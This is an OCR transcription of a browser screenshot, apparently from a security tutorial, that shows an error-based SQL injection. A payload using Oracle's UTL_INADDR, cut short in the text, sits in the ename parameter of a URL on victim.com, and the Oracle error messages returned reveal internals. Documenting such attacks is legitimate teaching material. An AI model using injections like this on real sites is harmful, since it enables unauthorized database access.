 Injection 3 via ename - Mozilla Firefox
Datei Ansicht Hilfe
http://victim.com:7777/php3.php?ename=5' or 1=utl_ina
Google
ABP
Show a list of all employees by name
Warning: ociexecute(): OCIStmtExecute: ORA-29257: Host 13.02 09 unbekannt ORA-06512: in "SYS UTL_INADDR",
Zeile 19 ORA-06512: in "SYS.UTL_INADDR", Zeile 40 ORA-06512: in Zeile 1 in C:\app\as1\ohs\htdocs\php3.php on line
34
Warning: ocifetch(). OCIFetch: ORA-24374 define not done before fetch or execute and fetch in C:\app\as1\ohs\htdocs
\php3.php on line 45